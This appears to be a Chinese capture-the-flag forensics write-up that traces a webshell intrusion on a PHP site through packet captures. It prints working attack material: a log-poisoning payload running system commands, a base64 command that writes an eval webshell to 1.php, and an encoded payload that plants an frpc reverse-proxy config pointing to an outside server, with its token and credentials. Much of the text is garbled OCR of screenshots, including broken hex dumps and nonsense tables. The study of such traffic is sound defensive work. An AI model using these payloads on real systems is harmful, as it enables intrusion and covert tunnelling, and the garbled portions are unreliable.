| 002 | 20 4c 17 49 cd 80 1  | 18 18 eb   | <script language="javascript" type="text/javascript"></td><td></td><td></td><td></td><td></td></tr><tr><td>003</td><td>30 09 78 6a 0e 09 7</td><td>78 6a 0e</td><td></td><td></td><td></td><td></td><td></td></tr><tr><td>004</td><td>40 65 63 20 48 54 5</td><td>54 50 2f</td><td>window.location.href="\/exec";</td><td></td><td></td><td></td><td></td></tr><tr><td>005</td><td>50 74 3a 20 31 39 3</td><td>32 2e 31</td><td></td><td></td><td></td><td></td><td></td></tr><tr><td>906</td><td>50 3a 38 30 38 31 0</td><td>0d 0a 43</td><td></script> |    |     |          |        |
| 007 | 70 65 6e 67 74 68 3  | 3a 20 36   |                                                                                                    | ~  |     |          |        |
| 308 | 2d 43 6t 6e 74 7     | /2 6† 6C   | 1 <u>泉戸端</u> 分組, <i>1 服务器</i> 分組, <i>i</i> tran(s).                                                                                                    |    |     |          |        |
| 905 | 90 65 30 30 0d 0a 5  | 55 /0 67   |                                                                                                    |    |     |          |        |

## 3.webshell

### 题目详情:

单位网站被黑客挂马,请您从流量中分析出webshell,进行回答:

### 3.1

#### 题目:

黑客登录系统使用的密码是\_\_\_。

#### 题解:

Admin123!@#

由流量分析可知,登录密码是Admin123!@#。

使用http.request.method=="POST"来进行筛选

| io.   | Tine         | Source        | Info                                                                                              | Destination   | Protocol Length |
|-------|--------------|---------------|---------------------------------------------------------------------------------------------------|---------------|-----------------|
| 1668  | 8 553.867907 | 192.168.2.197 | POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)                                          | 192.168.2.197 | HTTP            |
| 1670  | 0 553.984512 | 192.168.2.197 | POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)                                          | 192.168.2.197 | HTTP            |
| 239   | 9 35.569958  | 192.168.2.197 | POST /index.php?m=&c=personal&a=ajax_resume_img_scan HTTP/1.1 (application/x-www-form-urlencoded) | 192.168.2.197 | HTTP            |
| 125   | 5 14.229654  | 192.168.2.197 | POST /index.php?m=&c=personal&a=refresh_resume HTTP/1.1 (application/x-www-form-urlencoded)       | 192.168.2.197 | HTTP            |
| ▶ 101 | 1 11.239111  | 192.168.2.197 | POST /index.php?m=Home&c=Members&a=login HTTP/1.1 (application/x-www-form-urlencoded)             | 192.168.2.197 | HTTP            |
| 306   | 5 163.357076 | 192.168.2.197 | POST /index.php?m=home&a=assign_resume A HTTP/1.1 (application/x-www-form-urlencoded)             | 192.168.2.197 | HTTP            |
| 308   | 8 213.037480 | 192.168.2.197 | POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/x-www-form-urlencoded)           | 192.168.2.197 | HTTP            |
| 310   | 0 239.561632 | 192.168.2.197 | POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/x-www-form-urlencoded)           | 192.168.2.197 | HTTP            |
| 313   | 3 251.837224 | 192.168.2.197 | POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/x-www-form-urlencoded)           | 192.168.2.197 | HTTP            |
| 315   | 5 280.401747 | 192.168.2.197 | POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/x-www-form-urlencoded)           | 192.168.2.197 | HTTP            |
| 317   | 7 292.482507 | 192.168.2.197 | POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/x-www-form-urlencoded)           | 192.168.2.197 | HTTP            |
| 320   | 306.378411   | 192.168.2.197 | POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/x-www-form-urlencoded)           | 192.168.2.197 | HTTP            |
| 323   | 3 340.117099 | 192.168.2.197 | POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/x-www-form-urlencoded)           | 192.168.2.197 | HTTP            |
| 326   | 5 348.879123 | 192.168.2.197 | POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/x-www-form-urlencoded)           | 192.168.2.197 | HTTP            |
| 329   | 9 383.436587 | 192.168.2.197 | POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/x-www-form-urlencoded)           | 192.168.2.197 | HTTP            |
| 332   | 2 396.095915 | 192.168.2.197 | POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/x-www-form-urlencoded)           | 192.168.2.197 | HTTP            |

¢

Referer: http://192.168.2.197:8081/index.php\r\n Accept-Encoding: gzip, deflate\r\n Accept-Language: zh-CN,zh;q=0.9\r\n > Cookie: PHPSESSID=c7rg88itbq4egddujcpt67mqh6; think\_language=zh-CN; think\_template=default\r\n \r\n

|      |     |     | _   |     |    |    |     |      |     |     |     |      |     |     |     |      | ala Sartian Rambara Radia Jaraia J |
|------|-----|-----|-----|-----|----|----|-----|------|-----|-----|-----|------|-----|-----|-----|------|------------------------------------|
| 1    | FUL | 1 1 | equ | esτ | UK | 1: | ntt | p:// | 192 | .16 | 8.2 | . 19 | /:8 | 081 | /10 | dex. | .pnp?m=Home&c=Members&a=loginj     |
| 0240 | 65  | Ød  | 0a  | 41  | 63 | 63 | 65  | 70   | 74  | 2d  | 4c  | 61   | 6e  | 67  | 75  | 61   | e Accep t-Langua                   |
| 0250 | 67  | 65  | за  | 20  | 7a | 68 | 2d  | 43   | 4e  | 2c  | 7a  | 68   | зb  | 71  | 3d  | 30   | ge: zh-C N,zh;q=0                  |
| 0260 | 2e  | 39  | 0d  | 0a  | 43 | 6f | 6f  | 6b   | 69  | 65  | Зa  | 20   | 50  | 48  | 50  | 53   | .9 · Cook ie: PHPS                 |
| 0270 | 45  | 53  | 53  | 49  | 44 | 3d | 63  | 37   | 72  | 67  | 38  | 38   | 69  | 74  | 62  | 71   | ESSID=c7 rg88itbq                  |
| 0280 | 34  | 65  | 67  | 64  | 64 | 75 | 62  | 63   | 70  | 74  | 36  | 37   | 64  | 71  | 68  | 36   | Apaddujc nt67mah6                  |

| 0280 | 34 | 65 | 67 | 64 | 64 | 75 | 6a        | 63 | 10 | 14 | 36 | 31 | 60 | /1 | 68 | 36 | 4egaaujc pt6/mqn6               |
|------|----|----|----|----|----|----|-----------|----|----|----|----|----|----|----|----|----|---------------------------------|
| 0290 | Зb | 20 | 74 | 68 | 69 | 6e | 6b        | 5f | 6c | 61 | 6e | 67 | 75 | 61 | 67 | 65 | ; think_ language               |
| 02a0 | Зd | 7a | 68 | 2d | 43 | 4e | зb        | 20 | 74 | 68 | 69 | 6e | 6b | 5f | 74 | 65 | =zh-CN; think_te                |
| 02b0 | 6d | 70 | 6c | 61 | 74 | 65 | 3d        | 64 | 65 | 66 | 61 | 75 | 6C | 74 | Ød | 0a | <pre>mplate=d efault</pre>      |
| 02c0 | Ød | 0a | 75 | 73 | 65 | 72 | <u>6e</u> | 61 | 6d | 65 | 3d | 74 | 65 | 73 | 74 | 26 | ••userna me=test&               |
| 02d0 | 70 | 61 | 73 | 73 | 77 | 6f | 72        | 64 | 3d | 41 | 64 | 6d |    |    |    | 32 | password = <mark>Admin12</mark> |
| 02e0 | 33 | 21 | 25 | 34 | 30 | 25 | 32        | 33 | 26 | 65 | 78 | 70 | 69 | 72 | 65 | 3d | 3!%40%23 &expire=               |
| 02f0 | 30 |    |    |    |    |    |           |    |    |    |    |    |    |    |    |    | 0                               |



>

| ∡ ■ ∠ ⊗   = 🖹 🗙 🙆 ۹ 👄 ⇒         | POST /index.php?m=Home&c=Members&a=login HTTP/1.1                                                                                                    | ^     |              |                |
|---------------------------------|----------------------------------------------------------------------------------------------------|-------|--------------|----------------|
| 📕 tcp.strean eq 6               | Host: 192.168.2.19/18081                                                                                                    |       |              | ×              |
| No. Time Source                 | Connection: Reep-alive                                                                                                    | n     | P            | rotocol Length |
| 104 11.361986 192.168.          | Content-Length: 4/                                                                                                    | 2.19  | 97 T         | СР             |
| 103 11.281408 192.168.1         | Accept: application/json, text/javascript, 1/; q=0.01                                                                                                    | 2.19  | Э7 Н         | TTP            |
| 106 11.382561 192.168.1         | A requested with, Amenetheduest                                                                                                    | 2.19  | 97 Н         | TTP            |
| 109 11.401184 192.168.1         | Safari (527 36                                                                                                    | 2.19  | Э7 Н         | TTP            |
| 102 11.276904 192.168.1         | Content-Type: application/x-www-form-uplencoded: charset=UTE-8                                                                                                    | 2.19  | 97 Н         | ТТР            |
| 105 11 361988 102 168           | Origini http://192.168.2.197.8081                                                                                                    | 2 10  | а <b>7</b> н | ттр            |
| 101 11 220111 102 168           | Referent http://log.168.2.197.8081/index.nbn                                                                                                    | 2.10  | 7 H          | TTD            |
| - 101 11.233111 132.100         | Accept-Encoding: grip, deflate                                                                                                    | 2.15  | <i>n</i> 11  | u tr           |
|                                 | Accept-Language: zh-CN.zh:g=0.9                                                                                                    |       |              |                |
|                                 | Cookie: PHPSESSID=c7re88itbg4egdduicpt67mgh6; think language=zh-CN; think template=default                                                                                                    |       |              |                |
|                                 |                                                                                                    |       |              |                |
|                                 | username=test&password=Admin123!%40%23&expire=0HTTP/1.1 200 OK                                                                                                    |       |              |                |
|                                 | Date: Sat, 07 Aug 2021 09:33:29 GMT                                                                                                    |       |              |                |
|                                 | Server: Apache/2.4.7 (Ubuntu)                                                                                                    |       |              |                |
|                                 | X-Powered-By: PHP/5.5.9-1ubuntu4.29                                                                                                    |       |              |                |
|                                 | Expires: Thu, 19 Nov 1981 08:52:00 GMT                                                                                                    |       |              |                |
|                                 | Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0                                                                                                    |       |              |                |
|                                 | Pragma: no-cache                                                                                                    |       |              |                |
| <                               | Content-Length: 112                                                                                                    |       |              |                |
| > Frame 101: 753 bytes on wire  | Keep-Alive: timeout=5, max=100                                                                                                    |       |              |                |
| > Null/Loopback                 | Connection: Keep-Alive                                                                                                    |       |              |                |
| > Internet Protocol Version 4,  | Content-Type: application/json; charset=utf-8                                                                                                    |       |              |                |
| > Transmission Control Protocol |                                                                                                    |       |              |                |
| > Hypertext Transfer Protocol   | {"status":1, "msg": "\u767b\u5f5\u6210\u529f\uf+01", "data": "\/index.php?m=&c=personal&a=index&uid=1", "dialog": ""}GET /                                                                                                    |       |              |                |
| > HTML Form URL Encoded: applic | index.php HTTP/1.1                                                                                                    |       |              |                |
|                                 | Host: 192.168.2.19/18081                                                                                                    |       |              |                |
| 0000 02 00 00 00 45 00 02 ed    | Conhection: Reep-alive                                                                                                    |       |              |                |
| 0010 c0 a8 02 c5 c0 a8 02 c5    | Cache-control: max-age=0                                                                                                    |       |              |                |
| 0020 54 93 ae 2a 80 18 18 eb    | Upgrade=Insecure=Requests; I<br>Hoop Acopt: Mozilla/5 & (Macintosh: Intol Mac OS V 10 15 7) ApploWobKit/527 26 (KHTML like Cocke) Chrome/02 0 4515 107                                                                                                    |       |              |                |
| 0030 0a 5a 2T 08 0a 5a 2T 08    | Safari (227 26                                                                                                    |       |              |                |
| 0040 64 65 78 28 70 68 70 3T    | Sarah ( 1977) Su Sarah ( 1977) Su Sarah ( 1978) Su Sarah ( 1978) Su Sarah |       |              |                |
| 0050 30 40 05 00 02 05 72 73    | signed-exchange/web/indexin/Anemian/ami/appiledelon/Ami/g-or/jimage/web/index/appiledelon/                                                                                                    |       |              |                |
| 0000 20 40 54 54 50 21 51 20    | Referer: http://192.168.2.197:8081/index.php                                                                                                    |       |              |                |
| 0080 30 38 31 0d 0a 43 6f 6e    | Accort Foreding, grin, deflate                                                                                                    | ~     |              |                |
| 0090 20 6b 65 65 70 2d 61 6c    | 升组 101.3 <del>2 篇/端</del> 升组, 4 應券額 升組, 5 vurn(z). 点齿选择。                                                                                                    |       |              |                |
| 00a0 74 65 6e 74 2d 4c 65 6e    | 整个对话(22 kB)                                                                                                    | 8     |              | AOOK           |
| aaba aa 41 62 62 65 70 74 2a    |                                                                                                    | 4.4.1 |              | - GIO K        |

Admin123!%40%23

URL解码结果

Admin123!@#

### 3.2

### 题目:

黑客修改了一个日志文件,文件的绝对路径为\_\_\_。(请确认绝对路径后再提交)

#### 题解:

/var/www/html/data/Runtime/Logs/Home/21\_08\_07.log

简单方法:分组字节流-搜索.log,再拼接根目录即可。

复杂点:

绝对路径分为两个部分,一个是网站根目录,一个是相对路径。又因所问为日志文件,所以只需要找到phpinfo(),查找 根目录和日志文件拼接即可。

导出所有的HTTP对象,在 index(34).php%3fm=home&a=assign\_resume\_tp1 文件中发现phpinfo页面,修改后缀为html。 打开。

> PHP Version 5.5.9-1ubuntu4.29 DND Linux 766b512f452f 5.10.25-linuxkit #1 SMP Tue Mar 23 09:27:39 UTC 2021 x86\_64 System Build Date Apr 22 2019 18:33:42 Server API Apache 2.0 Handler Virtual disabled Directory Support Configuration File (php.ini) /etc/php5/apache2 Path Loaded /etc/php5/apache2/php.ini Configuration File Scan this dir /etc/php5/apache2/conf.d for additional .ini files /etc/php5/apache2/conf.d/05-opcache.ini, /etc/php5/apache2/conf.d/10-mysqlnd.ini, /etc/php5/apache2/conf.d/10-pdo.ini, /etc/php5/apache2/conf.d/20-Additional .ini files parsed apcu.ini, /etc/php5/apache2/conf.d/20-curl.ini, /etc/php5/apache2/conf.d/20-gd.ini, /etc/php5/apache2/conf.d/20-intl.ini, /etc/php5/apache2/conf.d/20-intl.ini, /tct/php5/apache2/conf.d/20-ison.ini, /etc/php5/apache2/conf.d/20-mcypt.ini, /etc/php5/apache2/conf.d/20-ison.ini, /etc/php5/apache2/conf.d/20-mcypt.ini, /etc/php5/apache2/conf.d/20-pdo\_mysql.ini, /etc/php5/apache2/conf.d/20-pdo\_pdsql.ini, /etc/php5/apache2/conf.d/20-pdo\_sqlite.ini, /etc/php5/apache2/conf.d/20-pdsql.ini, /etc/php5/apache2/conf.d/20-readline.ini, /etc/php5/apache2/conf.d/20-readline.ini, /etc/php5/apache2/conf.d/20-readline.ini, PHP API 20121113 20121212 PHP Extension Zend Extension 220121212 Zend Extension API220121212,NTS Build ADI20121212 NIT

2021-08-07T17:37:59+08:00] 172.17.0.1 /index.php?m=home&a=assign\_resume\_tpl ERR: 模板不存在:./Application/Home/View/default//var/www/html

| REMOTE_ADDR           | 172.17.0.1          |
|-----------------------|---------------------|
| DOCUMENT_ROOT         | /var/www/html       |
| REQUEST_SCHEME        | http                |
| CONTEXT_PREFIX        | no value            |
| CONTEXT_DOCUMENT_ROOT | /var/www/html       |
| SERVER ADMIN          | webmaster@localhost |

查找日志文件

| _REQUEST["tpl"]            | data/Runtime/ <mark>Log</mark> s/Home/21_08_07. <mark>log</mark> |
|----------------------------|------------------------------------------------------------------|
| _REQUEST["aaa"]            | system('pwd');                                                   |
| _REQUEST["PHPSESSID"]      | c7rg88itbq4egddujcpt67mqh6                                       |
| _REQUEST["think_language"] | zh-CN                                                            |
| _REQUEST["think_template"] | default                                                          |
| _POST["variable"]          | 1                                                                |
| _POST["tpl"]               | data/Runtime/ <mark>Log</mark> s/Home/21_08_07. <mark>log</mark> |
| _POST["aaa"]               | system('pwd');                                                   |

拼接即是绝对路径。

### 3.3

### 题目:

黑客获取webshell之后,权限是

### 题解:

www-data

317这里执行了whoami命令



319这里有回包,显示是www-data

| 📜 to | tcp.stream eq 28 |               |                                                                                                    |               |  |  |  |
|------|------------------|---------------|----------------------------------------------------------------------------------------------------|---------------|--|--|--|
| No.  | Time             | Source        | Info                                                                                                    | Destination   |  |  |  |
| -    | 317 292.482507   | 192.168.2.197 | POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/x-www-form-urlencoded)                    | 192.168.2.197 |  |  |  |
| +    | 318 292.522597   | 192.168.2.197 | 8081 → 60187 [ACK] Seq=1 Ack=753 Win=6367 Len=16332 TSval=173961753 TSecr=173961713 [TCP segment of a rea… | 192.168.2.197 |  |  |  |
| Ļ    | 319 292.522598   | 192.168.2.197 | HTTP/1.1 200 OK (text/html)                                                                                | 192.168.2.197 |  |  |  |

Apache Version Apache/2.4.7 (Ubuntu) Apache API Version 20120211 Apache API Version 2012@11 Server Administrator webmaster@localhost Hostname:Port 172 Viser/Group YtotViser/Group YtotViser/Group YtotViser/Group YtotViser/Group YtotViser/Group YtotViser/Group YtotViser/Group YtotViser/Group YtotViser/Group YtotViser/Group YtotViser/Group YtotViser/Group YtotViser/Group Yiser/Group Yiser/Group Yiser/Group Yiser/Group Yiser/Group Yiser/Group Yiser/Group Yiser/Group YiserYiser/Group YiserYiserYiserYiserYiserYiserYiserYiserYiserYiserYiserYiserYiserYiserYiserYiser<tr Timeouts Connection: 300 - Keep-Alive: 5 oo\_"\u"\\ class="o">\/intual\_6 /+/<//+ < 00002e20 2f 74 72 3e 0a 30 /tr>· 00002e30 73 73 3d 22 65 22 70 20 3c 2f 74 64 00002e40 00002e50 00002660 74 72 3e 3c 74 64 20 63 6c 61 73 73 class 3d 22 65 <td

">Max Re quests <

#### 3.4

<

#### 题目:

黑客写入的webshell文件名是

00002e80 22 3e 4d 61 78 20 52 65 71 75 65 73 74 73 20 3c

#### 题解:

1.php

| http                                                                                                    |                                                                                             |                                                                                                    | and the second second se |
|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| . Time                                                                                                    | Source                                                                                      | Info                                                                                                    | De                                                                                                    |
| 332 396.095915                                                                                                    | 192.168.2.197                                                                               | POST /index.php?m=home&a=assign resume tpl HTTP/1.1 (application/x-www-form-urlencoded)                                                                                                  | 19                                                                                                    |
| 329 383.436587                                                                                                    | 192.168.2.197                                                                               | POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/x-www-form-urlencoded)                                                                                                  | 19                                                                                                    |
| 326 348.879123                                                                                                    | 192.168.2.197                                                                               | POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/x-www-form-urlencoded)                                                                                                  | 19                                                                                                    |
| 323 340.117099                                                                                                    | 192.168.2.197                                                                               | POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/x-www-form-urlencoded)                                                                                                  | 19                                                                                                    |
| 320 306.378411                                                                                                    | 192.168.2.197                                                                               | <pre>POST /index.php?m=home&amp;a=assign_resume_tpl HTTP/1.1 (application/x-www-form-urlencoded)</pre>                                                                                   | 19                                                                                                    |
| 317 292.482507                                                                                                    | 192.168.2.197                                                                               | POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/x-www-form-urlencoded)                                                                                                  | 19                                                                                                    |
| 315 280.401747                                                                                                    | 192.168.2.197                                                                               | POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/x-www-form-urlencoded)                                                                                                  | 19                                                                                                    |
| 313 251.837224                                                                                                    | 192.168.2.197                                                                               | POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/x-www-form-urlencoded)                                                                                                  | 19                                                                                                    |
| 310 239.561632                                                                                                    | 192.168.2.197                                                                               | <pre>POST /index.php?m=home&amp;a=assign_resume_tpl HTTP/1.1 (application/x-www-form-urlencoded)</pre>                                                                                   | 19                                                                                                    |
| 308 213.037480                                                                                                    | 192.168.2.197                                                                               | <pre>POST /index.php?m=home&amp;a=assign_resume_tpl HTTP/1.1 (application/x-www-form-urlencoded)</pre>                                                                                   | 19                                                                                                    |
| 306 163.357076                                                                                                    | 192.168.2.197                                                                               | POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/x-www-form-urlencoded)                                                                                                  | 19                                                                                                    |
| 101 11.239111                                                                                                    | 192.168.2.197                                                                               | POST /index.php?m=Home&c=Members&a=login HTTP/1.1 (application/x-www-form-urlencoded)                                                                                                    | 19                                                                                                    |
| 125 14.229654                                                                                                    | 192.168.2.197                                                                               | <pre>POST /index.php?m=&amp;c=personal&amp;a=refresh_resume HTTP/1.1 (application/x-www-form-urlencoded)</pre>                                                                           | 19                                                                                                    |
| 239 35.569958                                                                                                    | 192.168.2.197                                                                               | POST /index.php?m=&c=personal&a=ajax_resume_img_scan HTTP/1.1 (application/x-www-form-urlencoded)                                                                                        | 19                                                                                                    |
| 1670 553.984512                                                                                                    | 192.168.2.197                                                                               | POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)                                                                                                    | 19                                                                                                    |
| 1668 553.867907                                                                                                    | 192.168.2.197                                                                               | POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)                                                                                                    | 19                                                                                                    |
| 163/ 553 67/28/                                                                                                    | 192 168 2 197                                                                               | POST /1 nhn HTTP/1 1 (annlication/x-www-form-urlencoded)                                                                                                    | 10                                                                                                    |
| <pre>Key: variable Value: 1 V Form item: "tpl" Key: tpl Value: data/R V Form item: "aaa" Key: aaa Value: system</pre> | ' = "data/Runtime/Lc<br>untime/Logs/Home/21<br>' = "system('echo PC<br>('echo PD9waHAgZXZh) | ogs/Home/21_08_07.log"<br>L_08_07.log<br>D9waHAgZXZhbCgkX1JFUVVFU1RbYWFhXSk7Pz4= base64 -d > /var/www/html/1.php');"<br>nbCgkX1JFUVVFU1RbYWFhXSk7Pz4= base64 -d > /var/www/html/1.php'); |                                                                                                    |
|                                                                                                    | , 3                                                                                         |                                                                                                    |                                                                                                    |
| 2d0 74 2d 4c 65 6e<br>2e0 0a 76 61 72 69<br>2f0 64 61 74 61 2f<br>300 73 2f 48 6f 6d                                  | 67 74 68 3a 20 31<br>61 62 6c 65 3d 31<br>52 75 6e 74 69 6d                                 | l 34 33 0d 0a 0d t-Length : 143···<br>l 26 74 70 6c 3d ·variabl e=1&tpl=<br>d 65 2f 4c 6f 67 data/Run time/Log<br>0 26 56 027 62 - 0/107 (1 0 0 0 0 0                                    |                                                                                                    |

| 3. | 5 |
|----|---|

### 题目:

黑客上传的代理工具客户端名字是

### 题解:

frpc

#### 344包发送的信息

| p.suream eq 50                                                                                                    |                                                                      |                                                                                                    |                                                         |                                     |          |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------------|-------------------------------------|----------|
| Time                                                                                                    | Source                                                               | Info                                                                                                    | Des                                                     | stination                           | Protocol |
| 343 538.744071                                                                                                    | 192.168.2                                                            | .197 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)                                                                                                    | 19                                                      | 2.168.2.197                         | 7 HTTP   |
| 344 538.745941                                                                                                    | 192.168.2                                                            | .197 HTTP/1.1 200 OK (text/html)                                                                                                    | 19                                                      | 2.168.2.197                         | 7 HTTP   |
|                                                                                                    |                                                                      | ▲ Wireshark - 追踪 TCP 流 (tcp.stream eq 38) - hack.pcap –                                                                                                    |                                                         | ×                                   |          |
|                                                                                                    |                                                                      | POST /1.php HTTP/1.1<br>Host: 192.168.2.197:8081<br>Accept-Encoding: gzip, deflate<br>User-Agent: Mozilla/S.0 (Windows NT 6.1; rv:22.0) Gecko/20130405 Firefox/22.0<br>Content-Type: application/x-www-form-urlencoded<br>Content-Length: 1374<br>Connection: close                                                                                                    |                                                         |                                     |          |
|                                                                                                    |                                                                      | aaa=%40ini_set(%22display_errors%22%2C%20%220%22)%38%40set_time_limit(0)%38Function%20asenc(%24out)<br>%78return%20%24out%38F0x83Bfunction%20asoutput()%78%24output%3DOb_get_contents()%38Bob_end_clean()%38echo%20%2228%22<br>%22f72%22%38echo%20%40asenc(%24output)%38Becho%20%22f486%22.%22l1f4%22%386%7Dob_start()<br>%38try%78%24f%3Dbase64_decode(substr(%24_POST%58K22j6807130f598f%22%50%202))<br>%38%24c%30%24_POST%58K22xa5d6066667883a%22%50%38R%4C%30str_replace(%22%5Cf%22%2C%22%2C%22%2C%24c)<br>%38%24c%305tr_replace(%22%5Cf%27%2C%22%27%2C%26%27%388%40c%30str_replace(%22%5Cf%22%2C%22%2C%22%2C%24c)<br>%38%24c%305tr_replace(%22%5Cf%27%27%27%27%26%27%27%27%386%70%22%27%386%70%24%305tr_replace(%24cf)                   | 2.                                                      |                                     |          |
| rame 344: 258 byte<br>ull/Loopback<br>nternet Protocol V<br>ransmission Contro<br>Source Port: 808<br>Destination Port                                                                                                    | es on wire<br>Version 4,<br>ol Protocol<br>1<br>: 61922              | X38X241X2BX3D2)X24buf.X3Durldecode(X22X25X22.substr(X24CX2CX241X2C2))X3Becho(X40fwrite(fopen(X24fX2CX223X22)X2CX24L<br>X3FX221X22X3XX220X22)X3BX3BX7Dcatch(ExceptionX20X24e)X7BechoX20X22ERRORX3AX2FX2FX2FX22.X24e-X3EgetMessage()X3BX7DX3Bas<br>X3Bdie()<br>X3B8j68071301598f-FBL3Zhci93d3cvaHRtbC9mcnBjLmluaQX3DX3D8xa5d606e67883a=5B636F6D6D6F6E5D0A7365727665725F6164647220<br>ZE3136382E3233392E3132330A7365727665725F706F7274203D28373737380A746F8055613424A66326C35656E60H2F65A37A1386D<br>6573745F736F636B355D0A74797065203D207463700A72656D6F74655F706F7274203D38313130A706C7567666E203D20736F636B73580A70<br>6575736572203D2030484446743136634C514A0A706C756506E76061743737767203D383131310A706C7567666E203D207365F656E637279707469 | ouf)<br>soutpu<br>3D2031<br>760A0A<br>5C75670<br>5F6E20 | t()<br>3932<br>5874<br>596E<br>3D20 |          |
| 0         02         00         00         04         45           0         c0         a8         02         c5         c0           10         66         16         a0         7a         80           10         0a         62         2c         25         0a           10         0a         62         2c         25         0a           10         0a         52         30         30         30           10         174         2c         20         30 | 00 00 fe<br>a8 02 c5<br>18 18 d2<br>62 2c 23<br>4f 4b 0d<br>37 20 41 | 74727565047573655F636F6070727657373696F6E203D207472756504<br>Date: Sat, 07 Aug 2021 09:42:17 GMT<br>Server: Apache/2.4.7 (Ubuntu)<br>X-Powered-By: PHP/5.5.9-1ubuntu4.29<br>Content-Length: 14<br>Connection: close<br>Content-Type: text/html                                                                                                    |                                                         |                                     |          |

aaa=%40ini\_set(%22display\_errors%22%2C%20%220%22)%3B%40set\_time\_limit(0)%3Bfunction%20asenc(%24out)%7Breturn%20%2

编码解码

#### URL解码结果

aaa=@ini\_set("display\_errors", "0");@set\_time\_limit(0);function asenc(\$out){return \$out;};function asoutput() {\$output=ob\_get\_contents();ob\_end\_clean();echo "28"."f72";echo @asenc(\$output);echo "f486"."11f4";}ob\_start();try{\$f=base64\_decode(substr(\$\_POST["j68071301598f"],2));\$c=\$\_POST["xa5d606e67883a"];\$c=str\_repl ace("\r","",\$c);\$c=str\_replace("\n","",\$c);\$buf="";for(\$i=0;\$igetMessage();}asoutput();die();&j68071301598f=FBL3Zhci93d3cvaH RtbC9mcnBjLmluaQ==&xa5d606e67883a=5B636F6D6D6F6E5D0A7365727665725F61646472203D203139322E3136382E3233 392E3132330A7365727665725F706F7274203D20373737380A746F6B656E3D586133424A66326C35656E6D4E365A3741386D7 60A0A5B746573745F736F636B355D0A74797065203D207463700A72656D6F74655F706F7274203D383131310A706C7567696E 203D20736F636B73350A706C7567696E5F75736572203D2030484446743136634C514A0A706C7567696E5F706173737764203 D204A544E32373647700A7573655F656E6372797074696F6E203D20747275650A7573655F636F6D7072657373696F6E203D207 47275650A

可以看到

\$f=base64\_decode(substr(\$\_POST["j68071301598f"],2))

是从第二位开始取。解码j68071301598f得到

L3Zhci93d3cvaHRtbC9mcnBjLmluaQ==

清空加密

□解密为UTF-8字节流

/var/www/html/frpc.ini

解密

也可以从这里看

|                                          | J42 424,001331   | 172.100.2.17/            | 1111/1.1 200 00   |                                                      | 172,100,2,177 |  |  |
